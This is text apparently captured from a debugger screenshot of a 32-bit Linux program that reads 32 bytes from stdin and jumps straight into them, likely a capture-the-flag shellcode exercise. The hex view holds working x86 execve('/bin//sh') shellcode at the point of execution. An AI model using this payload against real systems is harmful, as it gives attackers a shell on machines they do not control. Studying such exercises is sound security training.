 General registers
.text:08048721 mov     dword ptr [esp], offset format  ; "%d ... 0x%08x\n"
.text:08048728 call    _printf
.text:0804872D mov     dword ptr [esp+8], 20h  ; nbytes
.text:08048735 mov     eax, [esp+30h]
.text:08048739 mov     [esp+4], eax    ; buf
.text:0804873D mov     dword ptr [esp], 0 ; fd
.text:08048744 call    _read
.text:08048749 mov     eax, [esp+30h]
.text:0804874D mov     [esp+34h], eax
.text:08048751 mov     eax, [esp+34h]
EIP .text:08048755 call    eax
.text:08048757 mov     [esp+38h], eax
.text:0804875B lea     eax, [esp+3Ch]
.text:0804875F mov     [esp], eax      ; s
.text:08048762 call    _puts
.text:08048767 mov     eax, [esp+38h]
.text:0804876B mov     edx, [esp+0BCh]
.text:08048772 xor     edx, large gs:14h
.text:08048779 jz      short locret_8048780
.text:0804877B call    ___stack_chk_fail
00000749 08048749: main+13C (Synchronized with EIP)
EAX F7F41000 debug002:F7F4
EBX 00000000
ECX F7F41000 debug002:F7F4
EDX 00000020
ESI 00000001
EDI F7F3A000 libc_2.24.so:
EBP FFA59688 [stack]:FFA5
ESP FFA595C0 [stack]:FFA5
EIP 08048755 main+148
EFL 00000207
Hex View-1
F7F3DFC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
F7F3DFD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
F7F3DFE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
F7F3DFF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
F7F41000 31 C9 F7 E1 B0 0B 51 68 2F 2F 73 68 68 2F 62 69 1.....Qh//shh/bi
F7F41010 6E 89 E3 CD 80 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 n...
F7F41020 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 ................
F7F41030 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 ................
Stack view
FFA595C0 00000000
FFA595C4 F7F41000 debug002:
FFA595C8 00000020
FFA595CC 00000022
FFA595D0 FFFFFFFF
FFA595D4 00000000
FFA595D8 F7F43B48 debug003:
FFA595DC FFA59724 [stack]: